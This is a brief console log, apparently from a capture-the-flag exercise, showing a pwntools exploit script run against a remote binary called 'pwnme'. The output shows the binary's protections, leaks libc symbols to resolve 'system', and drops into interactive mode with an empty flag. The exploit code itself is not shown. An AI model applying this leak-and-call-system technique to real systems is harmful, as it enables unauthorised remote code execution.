 root@kali:/mnt/hgfs/gongxiang# python exp.py
[+] Opening connection to 106.75.2.53 on port 10006: Done
[*] '/mnt/hgfs/gongxiang/pwnme'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Loading from '/mnt/hgfs/gongxiang/pwnme': 0x7fe067408168
[+] Resolving 'system' in 'libc.so': 0x7fe067408168
[!] No ELF provided. Leaking is much faster if you have a copy of the ELF being leaked.
[*] Magic did not match
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0x7fe0671dac00
[*] Found DT_STRTAB at 0x7fe0671dac10
[*] Found DT_SYMTAB at 0x7fe0671dac20
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[*] system_addr:0x7fe066e5c390
[*] Switching to interactive mode
flag{ }
[*] Got EOF while reading in interactive
46,12 77%
$